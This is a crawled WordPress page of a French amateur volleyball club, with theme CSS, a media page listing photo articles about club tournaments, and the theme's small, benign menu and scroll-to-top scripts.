	display: inline-block;
   margin-left: 6px;
   text-decoration: none;
}
.pagination span {
	text-align:center;
	font-size:14px;
	display: inline-block;
	padding:0 12px;
	text-decoration:none;
	margin-left: 6px;
	margin-bottom:10px;
	line-height:30px;
	background:#444;
	color:#fff;
}
.pagination a span {
   margin-left: 0;
   background: none;
   color: #555;
   cursor: pointer;
}
.pagination a:hover span,
.pagination a:focus span {
 	background:#ddd;
}
/* Default wp-page */
ul.default-wp-page {
	margin:0;
	list-style:none inside;
}
ul.default-wp-page li.previous {
	float:left;
}
ul.default-wp-page li.next {
	float:right;
}
ul.default-wp-page li.previous a {
	background: url(images/ul-bg-prev.png) no-repeat left 9px;
	padding:0 0 30px 15px;
	float:left;
	display:block;
}
ul.default-wp-page li.next a {
	background: url(images/ul-bg.png) no-repeat right 9px;
	padding:0 15px 30px 0;
	float:right;
	display:block;
}


/* =Widgets
----------------------------------------------- */

.widget {
	margin-bottom:30px;
}
#sidebar-top .widget {
	clear: both;
	float: right;
	margin-bottom: 20px;
}
.widget-title {
	border-bottom: 1px solid #ddd;
	color: #666666;
	font-size: 16px;
	margin-bottom: 10px;
	text-transform: uppercase;
	padding-bottom: 5px;
}
.widget-title a {
	color:#474e55;
}
.widget-title a:hover,
.widget-title a:focus {
	color:#446ca9;
	text-decoration:none;
}
/* Calendar Widget */
.widget_calendar #wp-calendar {
	color: #555;
	width: 95%;
	text-align: center;
}
.widget_calendar #wp-calendar caption, .widget_calendar #wp-calendar td, .widget_calendar #wp-calendar th {
	text-align: center;
}
.widget_calendar #wp-calendar caption {
	font-size: 11px;
	font-weight: 500;
	padding: 5px 0 3px 0;
	text-transform: uppercase;
}
.widget_calendar #wp-calendar th {
	background: #f4f4f4;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	font-weight: bold;
}
.widget_calendar #wp-calendar tfoot td {
	background: #f4f4f4;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
}
/* Tag Cloud */
.tagcloud a {
	margin-right:5px;
	color:#666;
}
.tagcloud a:hover,
.tagcloud a:focus {
	color:#000;
}
/* Custom Tag Cloud */
.custom-tagcloud a {
	padding:1px 7px;
	color:#666;
	background-color:#ddd;
	display:inline-block;
	margin:0 4px 8px 0;
	-webkit-box-shadow: 0 1px 3px #bbb inset;
	-moz-box-shadow: 0 1px 3px #bbb inset;
	box-shadow: 0 1px 3px #bbb inset;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	border: 1px solid #bbb;
}
.custom-tagcloud a:hover,
.custom-tagcloud a:focus {
	background-color: #444;
   border: 1px solid #222;
   -webkit-box-shadow:  0 1px 0 #777 inset;
	-moz-box-shadow: 0 1px 0 #777 inset;
	box-shadow: 0 1px 0 #777 inset;
   color: #FFFFFF;
   text-decoration: none;
}
/* WP Caption */
.wp-caption {
	background-color: #fff;
	margin-bottom: 20px;
	max-width: 96%;
	border: 1px solid #bbb;
	padding: 5px;
}
.wp-caption a:hover,
.wp-caption a:focus {
	opacity:0.9;
	-moz-opacity: 0.9;
	filter:alpha(opacity=90);
}

.wp-caption img {
    border: none;
    display: block;
    margin: 0 auto;
    max-width: 100%;
    padding: 0;
}
.wp-caption .wp-caption-text, .gallery-caption {
	font-size: 13px;
	font-style: italic;
	line-height: 22px;
}
.wp-caption .wp-caption-text {
	margin-bottom: 0;
	padding: 10px 5px 5px 35px;
	position: relative;
}
.wp-caption .wp-caption-text:before {
	font-size: 14px;
	margin-right: 5px;
	position: absolute;
	left: 10px;
	top: 7px;
}
/* Gallery */
.gallery .gallery-item {
	margin-bottom: 10px;
}
.gallery-columns-2 .gallery-item {
	width: 50%;
}
.gallery-columns-4 .gallery-item {
	width: 25%;
}
.gallery-columns-5 .gallery-item {
	width: 20%;
}
.gallery img {
	border: 2px solid #cfcfcf;
}
.site-content #content .gallery-columns-2 .attachment-medium {
	max-width: 92%;
	height: auto;
}
.site-content #content .gallery-columns-4 .attachment-thumbnail {
	max-width: 80%;
	height: auto;
}
.site-content #content .gallery-columns-5 .attachment-thumbnail {
	max-width: 72%;
	height: auto;
}
.gallery .gallery-caption {
	color: #888;
	font-size: 11px;
	margin: 0 0 12px;
}
.gallery dl {
	margin: 0;
}
.gallery img {
	border: 10px solid #f1f1f1;
	max-width: 85%;
}
.gallery br+br {
	display: none;
}
.entry-attachment .attachment {
	background-color: #FFFFFF;
	border: 1px solid #BBBBBB;
	padding: 5px;
	margin-bottom: 20px;
}
.attachment h1 span.img-title {
	font-size: 30px;
	color: #bbb;
}
.site-content #content .attachment img {/* single attachment images should be centered */
	display: block;
	margin: 0 auto;
	background: none;
	border: 0 none;
	padding: 0;
}
.entry-caption p {
	color: #666666;
	font-style: italic;
	padding: 10px 10px 5px;
}


/* =Jetpack Infinite Scroll
-------------------------------------------------------------- */

#primary #infinite-handle {
	clear: both;
	margin-bottom: 30px;
	text-align: center;
	width: 100%;
}
#primary #infinite-handle span {
    background-coor:  #333;
    display: block;
    padding: 10px 0;
    width: 100%;
}
#primary #infinite-handle span:hover,
#primary #infinite-handle span:focus {
	background-color: #000;
}


/* =Scrollup
----------------------------------------------- */

a#scrollup {
	background-color: #000;
	bottom: 20px;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	color: #fff;
	display: none;
	-webkit-font-smoothing: antialiased;
	font: normal 24px/1 'Genericons';
	padding: 5px;
	position: fixed;
	right: 20px;
	text-decoration: none;
	vertical-align: top;
	opacity: 0.5;
	filter:alpha(opacity=50); /* For IE8 and earlier */
}
a#scrollup:before {
	content: '\f432';
}
a#scrollup:hover,
a#scrollup:focus {
	opacity: 1;
	filter:alpha(opacity=100); /* For IE8 and earlier */
}


/* =Footer
----------------------------------------------- */

#colophon {
    border-top: 1px solid #dfdfdf;
	clear: both;
    padding-top: 1px;
}
#supplementary {
	padding-top: 30px;
}
#supplementary .widget-area {
	float: left;
}
#footer-sidebar {
	background: url("images/header-bg.jpg") repeat scroll 0 0 transparent;
}
#supplementary .widget-area {
	display: inline-block;
}
/* One Footer Widget Areas */
#supplementary.one .widget-area {
	width: 100%;
}
/* Two Footer Widget Areas */
#supplementary.two .widget-area {
	float: left;
	width: 48.5%;
}
#supplementary.two .widget-area + .widget-area {
	float: right;
}
/* Three Footer Widget Areas */
#supplementary.three .widget-area {
    float: left;
    margin-right: 3%;
    width: 31.3%;
}
#supplementary.three .widget-area + .widget-area + .widget-area {
	margin-right: 0;
}
/* Site Generator */
#site-generator {
	border-top: 6px solid #ccc;
	color: #666;
	font-size: 12px;
	padding: 30px 0;
	background: url("images/header-top-footer-bg.jpg");
}
#site-generator span {
	color:#999;
	font-style:italic;
}
#site-generator a {
	font-style:italic;
	color: #999;
	line-height:24px;
}
#site-generator a:hover,
#site-generator a:focus {
	font-style: italic;
	color: #777;
}
#site-generator .copyright {
	float: left;
	width: 57.05%;
}
#site-generator .powered-by,
#site-generator .powered {
	float: right;
	text-align: right;
	width: 39.87%;
}
#site-generator .copyright img {
	overflow:hidden;
	float:left;
   	height: auto;
   	margin: 0 20px 0 0;
   	max-width: 30px;
}


/* =Responsive Menu (Tinynav.js)
-------------------------------------------------------------- */

.tinynav,
.sb-holder,
.default-menu {
    display: none;
	font-size: 14px;
}


/* =Print
----------------------------------------------- */

@media print {
	body {
		background: none !important;
		font-size: 10pt;
	}
	footer.entry-meta a[rel=bookmark]:link:after,  footer.entry-meta a[rel=bookmark]:visited:after {
		content: " [" attr(href) "] "; /* Show URLs */
	}
	#page {
		clear: both !important;
		display: block !important;
		float: none !important;
		max-width: 100%;
		position: relative !important;
	}
	#masthead {
		border-top: none !important;
		padding: 0;
	}
	#masthead .site-branding {
		margin: 0;
	}
	.site-title a {
		font-size: 21pt;
	}
	.site-description {
		font-size: 10pt;
	}
	#masthead #searchform {
		display: none;
	}
	#masthead img {
		display: none;
	}
	#access {
		display: none;
	}
	.site-content {
		border-top: none;
		box-shadow: none;
	}
	#primary {
		float: left;
		margin: 0;
		width: 100%;
	}
	#content {
		margin: 0;
		width: auto;
	}
	.singular #content {
		margin: 0;
		width: 100%;
	}
	.singular .entry-header .entry-meta {
		position: static;
	}
	.entry-meta .edit-link a {
		display: none;
	}
	#content nav {
		display: none;
	}
	.singular .entry-header,
	.singular .entry-content,
	.singular .entry-summary,
	.singular footer.entry-meta,
	.singular #comments-title {
		margin: 0;
		width: 100%;
	}
	.singular .hentry {
		padding: 0;
	}
	.entry-title,  .singular .entry-title {
		font-size: 21pt;
	}
	.entry-meta {
		font-size: 10pt;
	}
	.entry-header .comments-link {
		display: none;
	}
	.page-link {
		display: none;
	}
	.singular #author-info {
		background: none;
		border-bottom: none;
		border-top: none;
		margin: 2.2em 0 0;
		padding: 0;
	}
	#respond {
		display: none;
	}
	.widget-area {
		display: none;
	}
	#colophon {
		display: none;
	}
}

a:link 
  {color: #777; 
  text-decoration: none; 
  background-color: transparent }
a:visited 
  { color: #699; 
  text-decoration: none; 
  background-color: transparent }
a:hover 
  { color: #c93; 
  text-decoration: underline; 
  background-color: transparent }
a:active 
  { color: #900; 
  text-decoration: underline; 
  background-color: transparent }

.home #access, .blog #access{
	background-color: #1F8986 !important;
}

#page{
	background-color: #333 !important;
}		</style>
		</head>

<body class="page-template-default page page-id-86 custom-background wp-custom-logo wp-embed-responsive layout-excerpt no-sidebar">


<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>


<header id="masthead" class="site-header" role="banner">

	<div class="top-bg"></div>
    
    <div class="wrapper clearfix">
    	    
    	<div id="header-content" class="clearfix">
			<div class="site-branding"><div class="site-logo"><a href="https://www.plessisvolley.fr/" class="custom-logo-link" rel="home"><img width="147" height="131" src="https://www.plessisvolley.fr/./wp-content/uploads/2014/02/cropped-logo-e1574701864333.jpg" class="custom-logo" alt="Le Club du Plessis Volley" decoding="async" /></a></div><!-- #site-logo -->
		<div class="site-branding-text">
							<p class="site-title"><a href="https://www.plessisvolley.fr/" rel="home">Le Club du Plessis Volley</a></p>
								</div><!-- .site-branding-text -->
	</div>	<div id="sidebar-top" class="clearfix widget-area">
		            <section class="widget widget_simplecatch_social_widget">
                
			<ul class="social-profile"><li class="facebook"><a href="https://www.facebook.com/PlessisVolley" title="Le Club du Plessis Volley sur Facebook" target="_blank">Le Club du Plessis Volley Facebook </a></li>
			</ul><div class="clear"></div>            </section>
        
        <section class="widget widget_search" id="search-header-right">
        	<form method="get" class="searchform clearfix" action="https://www.plessisvolley.fr/">
	<div class="search-box">
		<input type="text" class="search" value="Tapez un mot" name="s" id="s" title="Tapez un mot" />
   	</div>
    
    <button>Recherche</button>
</form>		</section>
    </div><!-- #sidebar-top .widget-area -->
	              
                       
                        
      	</div> <!-- #header-content -->
 
    			<button id="menu-toggle" class="menu-toggle main-menu-button">Menu<span class="genericon genericon-menu"></span></button>
		<div id="site-header-menu">
			<nav id="access" class="main-navigation menu-header-container clearfix" role="navigation" aria-label="Menu principal">
				<h3 class="assistive-text">Menu principal</h3>
				<ul id="menu-menu-1" class="menu"><li id="menu-item-2671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2671"><a href="http://www.plessisvolley.fr/">Accueil</a></li>
<li id="menu-item-2727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2727"><a href="https://www.plessisvolley.fr/?page_id=2667">Boutique</a></li>
<li id="menu-item-2702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2702"><a href="https://www.plessisvolley.fr/?page_id=35">Inscriptions</a></li>
<li id="menu-item-2682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2682"><a href="https://www.plessisvolley.fr/?page_id=1927">Calendriers</a>
<ul class="sub-menu">
	<li id="menu-item-3289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3289"><a title="http://www.ffvbbeach.org/ffvbapp/resu/vbspo_calendrier.php?saison=2023/2024&#038;codent=PTIDF91&#038;poule=IFB" href="https://www.plessisvolley.fr/?page_id=3287">Féminines 1 2023-2024</a></li>
	<li id="menu-item-3161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3161"><a title="https://www.ffvbbeach.org/ffvbapp/resu/vbspo_calendrier.php?saison=2023/2024&#038;codent=LIIDF&#038;poule=RMB" href="https://www.plessisvolley.fr/?page_id=1938">Masculins 1 2023-2024</a></li>
	<li id="menu-item-2680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2680"><a href="https://www.plessisvolley.fr/?page_id=1940">Masculins 2 2022-2023</a></li>
	<li id="menu-item-2681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2681"><a href="https://www.plessisvolley.fr/?page_id=2595">Masculins 3 2022-2023</a></li>
	<li id="menu-item-2672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2672"><a href="https://www.plessisvolley.fr/?page_id=1942">Mixte 1 2023-2024</a></li>
	<li id="menu-item-3178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3178"><a href="https://www.plessisvolley.fr/?page_id=3176">Mixte 2 2023-2024</a></li>
	<li id="menu-item-2907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2907"><a href="https://www.plessisvolley.fr/?page_id=2151">Jeunes M13 2022-2023</a></li>
	<li id="menu-item-2871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2871"><a href="https://www.plessisvolley.fr/?page_id=2868">Jeunes F18 Filles 6×6 2023-2024</a></li>
	<li id="menu-item-2913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2913"><a href="https://www.plessisvolley.fr/?page_id=2147">Jeunes M18 Garçons 6×6 2023-2024</a></li>
</ul>
</li>
<li id="menu-item-2684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2684"><a href="https://www.plessisvolley.fr/?page_id=59">Equipes adultes</a>
<ul class="sub-menu">
	<li id="menu-item-2700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2700"><a title="Féminine 1" href="https://www.plessisvolley.fr/?page_id=61">Féminine 1</a></li>
	<li id="menu-item-2701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2701"><a href="https://www.plessisvolley.fr/?page_id=63">Féminine 2</a></li>
	<li id="menu-item-2722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2722"><a href="https://www.plessisvolley.fr/?page_id=65">Masculine 1</a></li>
	<li id="menu-item-2723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2723"><a href="https://www.plessisvolley.fr/?page_id=67">Masculine 2</a></li>
	<li id="menu-item-2724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2724"><a href="https://www.plessisvolley.fr/?page_id=69">Masculine 3</a></li>
	<li id="menu-item-2941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2941"><a href="https://www.plessisvolley.fr/?page_id=2939">Mixte</a></li>
</ul>
</li>
<li id="menu-item-2703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2703"><a href="https://www.plessisvolley.fr/?page_id=1916">Equipes jeunes</a>
<ul class="sub-menu">
	<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://www.plessisvolley.fr/?page_id=2959">M18</a></li>
	<li id="menu-item-3323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3323"><a href="https://www.plessisvolley.fr/?page_id=3321">F18</a></li>
	<li id="menu-item-2966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2966"><a href="https://www.plessisvolley.fr/?page_id=2964">F15</a></li>
	<li id="menu-item-2967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2967"><a href="https://www.plessisvolley.fr/?page_id=2962">M15</a></li>
	<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://www.plessisvolley.fr/?page_id=2985">M13</a></li>
	<li id="menu-item-2977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2977"><a href="https://www.plessisvolley.fr/?page_id=2969">M11</a></li>
	<li id="menu-item-3192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3192"><a href="https://www.plessisvolley.fr/?page_id=3190">M9</a></li>
</ul>
</li>
<li id="menu-item-2728" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-86 current_page_item menu-item-2728"><a href="https://www.plessisvolley.fr/?page_id=86" aria-current="page">Médias divers</a></li>
<li id="menu-item-2726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2726"><a href="https://www.plessisvolley.fr/?page_id=111">Contact</a></li>
<li id="menu-item-2725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2725"><a href="https://www.plessisvolley.fr/?page_id=1882">Nos partenaires</a></li>
</ul>			</nav><!-- #access -->
		</div><!-- #site-header-menu -->
		        
        
    </div><!-- .wrapper-->
    
    <div class="bottom-bg"></div>
    
</header><!-- #branding -->



<div id="content" class="site-content clearfix">
	<div class="wrapper">

	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<article id="post-86" class="post-86 page type-page status-publish hentry">
				<header class="entry-header">
					<h1 class="entry-title">Médias</h1>				</header><!-- .entry-header -->
	            <div class="entry-content clearfix">
					<p>Voici la liste des articles comportant des photos (du plus récent au plus ancien):</p>
<ul class="lcp_catlist" id="lcp_instance_0"><li><a href="https://www.plessisvolley.fr/?p=2482">Tournoi de reprise du 22/08/2020</a></li><li><a href="https://www.plessisvolley.fr/?p=2220">Tournoi de nuit 2019</a></li><li><a href="https://www.plessisvolley.fr/?p=2201">Tournoi de jour 2019</a></li><li><a href="https://www.plessisvolley.fr/?p=2080">Tournoi du téléthon du 08/12/2018</a></li><li><a href="https://www.plessisvolley.fr/?p=2066">Repas du club le 05/11/2018 chez notre partenaire Le Trisk&rsquo;L</a></li><li><a href="https://www.plessisvolley.fr/?p=1750">Tournoi de jour du 5 février 2017</a></li><li><a href="https://www.plessisvolley.fr/?p=1603">Tournoi du Téléthon 2016</a></li><li><a href="https://www.plessisvolley.fr/?p=2190">Tournoi de jour 2016</a></li><li><a href="https://www.plessisvolley.fr/?p=1001">Tournoi de nuit 20/02/2016</a></li><li><a href="https://www.plessisvolley.fr/?p=809">Tournoi du Téléthon 2015</a></li></ul>
	           	</div><!-- .entry-content -->
			</article><!-- #post-## -->

	    
    
	           <p class="nocomments">Les commentaires sont clos.</p>
    	
    
			</div><!-- #main -->

	    
			</div> <!-- .wrapper -->
</div> <!-- .site-content -->

<footer id="colophon" class="site-footer" role="contentinfo">
 
       <div id="site-generator"><div class="wrapper clearfix"><div class="copyright"><a href="http://www.plessisvolley.fr/#masthead" title="Le Club du Plessis Volley"><img src="http://www.plessisvolley.fr/./wp-content/uploads/2014/02/logo21-150x150.jpg" alt="Le Club du Plessis Volley" /></a> Copyright &copy; 2025 <a href="http://www.plessisvolley.fr/" title="Le Club du Plessis Volley" ><span>Le Club du Plessis Volley</span></a> . All Rights Reserved.</div><div class="powered-by">Powered by: <a href="http://wordpress.org" target="_blank" title="WordPress"><span>WordPress</span></a> | Theme: <a href="https://catchthemes.com/themes/simple-catch" target="_blank" title="Simple Catch"><span>Simple Catch</span></a></div></div></div><!-- .wrapper --> 

</footer><!-- #colophon -->  

<a href="#masthead" id="scrollup"></a></div><!-- #page -->
<script type="text/javascript" src="https://www.plessisvolley.fr/wp-content/themes/simple-catch/js/search.js?ver=1.0" id="simplecatch-search-js"></script>
<script type="text/javascript" src="https://www.plessisvolley.fr/wp-content/themes/simple-catch/js/fitvids.min.js?ver=20130324" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="simplecatch-menu-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plessisvolley.fr/wp-content/themes/simple-catch/js/menu.min.js?ver=20151204" id="simplecatch-menu-js"></script>
<script type="text/javascript" src="https://www.plessisvolley.fr/wp-content/themes/simple-catch/js/scrollup.min.js?ver=20072014" id="simplecatch-scrollup-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.plessisvolley.fr/wp-content/themes/simple-catch/css/brown.css
body_size: 1098
content:
/*
	A Clean color scheme for Simple Catch Theme
*/

body {
	background-color: #2c211b;
	color: #bbb;
}
#masthead,
#footer-sidebar,
#site-generator,
.post .post-thumb a {
	background: none #221915;
}
#masthead .top-bg {
    background: none #3e2e27;
    height: 0;
}
.site-title a,
.gallery .gallery-caption {
	color: #ddd;
}
.site-title a:hover,
.site-title a:focus {
	color: #fff;
}
.site-description {
	color: #aaa;
}
#masthead,
#masthead .top-bg,
#masthead .bottom-bg,
#colophon,
#site-generator,
hr,
#sidebar hr,
.post .post-thumb a {
	border-color: #3e2e27;
}
#masthead .searchform button {
	background-color: #3e2e27; 
}
#colophon {
	padding-top: 0;
}
.entry-title a,
.widget-title,
a.readmore, 
a.more-link,
ul li a, 
ol li a,
#sidebar ul li a, 
#sidebar ol li a,
#site-generator span,
#site-generator a {
    color: #ddd;
}
.entry-meta ul li,
.entry-meta ul li a {
    color: #aaa;
}
.entry-meta ul li a:hover,
.entry-meta ul li a:focus {
	color: #bbb;
}
.entry-title a:hover,
ul li a:hover, 
ol li a:hover,
#sidebar ul li a:hover, 
#sidebar ol li a:hover,
#site-generator a:hover span,
.entry-title a:focus,
ul li a:focus, 
ol li a:focus,
#sidebar ul li a:focus, 
#sidebar ol li a:focus,
#site-generator a:focus span {
	color: #fff;
}
ul.default-wp-page li.previous a {
    background-image: url("../images/ul-bg-prev-dark.png");
}
ul.default-wp-page li.next a {
    background-image: url("../images/ul-bg-dark.png");
}
#sidebar, 
#sidebar p {
	color: #ccc;
}
ul {
    list-style: disc outside url("../images/ul-bg-dark.png");
}
#site-generator {
	color: #aaa;
}
#access {
	background-color: #2c211b;
	border-color: #3e2e27;
	box-shadow: none;
}
#access ul li,
.breadcrumb ul,
.breadcrumb ul li a,
.breadcrumb ul li.current_item a, 
.breadcrumb ul li.current_item {
	border-color: #3e2e27;
}
#access ul li a {
	color: #ddd;
}
#controllers a {
    background-color: #fff;
}
#controllers a:hover,
#controllers a:focus, 
#controllers a.active {
    background-color: #999;
}
.featured-img,
.gallery img {
    background-color: #2c211b;
	border-color: #3e2e27;
}
#content #wp_page_numbers {
	background: transparent;
}
.breadcrumb ul li a {
	background-color: #221915;
}
.breadcrumb ul li a {
    background: url("../images/breadcrumb-bg-dark.png") no-repeat scroll right -15px #221915;
	color: #bbb;
}
.breadcrumb ul li a:hover,
.breadcrumb ul li a:focus {
	background-position: right 8px;
	color: #fff;
}
.breadcrumb ul li.current_item a, 
.breadcrumb ul li.current_item {
	background-color: #3e2e27;
}
#access ul li a:hover, 
#access ul li a:focus, 
#access ul li.current-menu-item a, 
#access ul li.current-menu-parent a, 
#access ul li.current_page_item a, 
#access ul li.current_page_ancestor a, 
#access ul li:hover > a,
#access ul li:focus > a {
    background-color: #3e2e27;
}
#access ul li ul {
    background-color: #3e2e27;
}
#access ul li ul li a:hover, 
#access ul li ul li:hover > a,
#access ul li ul li a:focus, 
#access ul li ul li:focus > a {
	background-color: #2c211b;
}
h3, h4, h5, h6 {
	color: #bbb;
}
a {
	color: #ddd;
}
a:focus, 
a:active, 
a:hover {
	color: #fff;
}
img[class*="align"], 
img[class*="wp-image-"],
.wp-caption,
blockquote {
    background-color: #221915;
    border-color: #3e2e27;
}
blockquote {
    background-image: url("../images/blockquote-bg-dark.jpg");
}
blockquote p {
	color: #ddd;
}
.page-title {
	color: #eee;
	border-color: #3e2e27;
}
.commentlist > li.bypostauthor,
.commentlist .children > li.bypostauthor {
	background: none #2c211b;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.plessisvolley.fr/wp-content/themes/simple-catch/js/menu.min.js?ver=20151204
body_size: 727
content:
!function(e){function n(n){var t=e("<button />",{"class":"dropdown-toggle","aria-expanded":!1}).append(e("<span />",{"class":"screen-reader-text",text:screenReaderText.expand}));n.find(".menu-item-has-children > a").after(t),n.find(".current-menu-ancestor > button").addClass("toggled-on"),n.find(".current-menu-ancestor > .sub-menu").addClass("toggled-on"),n.find(".menu-item-has-children").attr("aria-haspopup","true"),n.find(".dropdown-toggle").on( 'click',function(n){var t=e(this),a=t.find(".screen-reader-text");n.preventDefault(),t.toggleClass("toggled-on"),t.next(".children, .sub-menu").toggleClass("toggled-on"),t.attr("aria-expanded","false"===t.attr("aria-expanded")?"true":"false"),a.text(a.text()===screenReaderText.expand?screenReaderText.collapse:screenReaderText.expand)})}var t,a,s,i;n(e(".main-navigation")),t=e("#masthead"),a=t.find("#menu-toggle"),i=t.find("#site-header-menu"),s=t.find("#access"),function(){a.length&&(a.add(s).attr("aria-expanded","false"),a.on("click.simplecatch",function(){e(this).add(i).toggleClass("toggled-on"),e(this).add(s).attr("aria-expanded","false"===e(this).add(s).attr("aria-expanded")?"true":"false")}))}(),function(){function n(){window.innerWidth>=910?(e(document.body).on("touchstart.simplecatch",function(n){e(n.target).closest(".main-navigation li").length||e(".menu-header-container li").removeClass("focus")}),s.find(".menu-item-has-children > a").on("touchstart.simplecatch",function(n){var t=e(this).parent("li");t.hasClass("focus")||(n.preventDefault(),t.toggleClass("focus"),t.siblings(".focus").removeClass("focus"))})):s.find(".menu-item-has-children > a").unbind("touchstart.simplecatch")}s.length&&s.children().length&&("ontouchstart"in window&&(e(window).on("resize.simplecatch",n),n()),s.find("a").on("focus.simplecatch blur.simplecatch",function(){e(this).parents(".menu-item").toggleClass("focus")}))}()}(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.plessisvolley.fr/wp-content/themes/simple-catch/js/scrollup.min.js?ver=20072014
body_size: 191
content:
jQuery(document).ready(function(){jQuery("#scrollup").hide(),jQuery(function(){jQuery(window).on( 'scroll',function(){jQuery(this).scrollTop()>100?jQuery("#scrollup").fadeIn():jQuery("#scrollup").fadeOut()}),jQuery("#scrollup").on( 'click',function(){return jQuery("body,html").animate({scrollTop:0},500),!1})})});
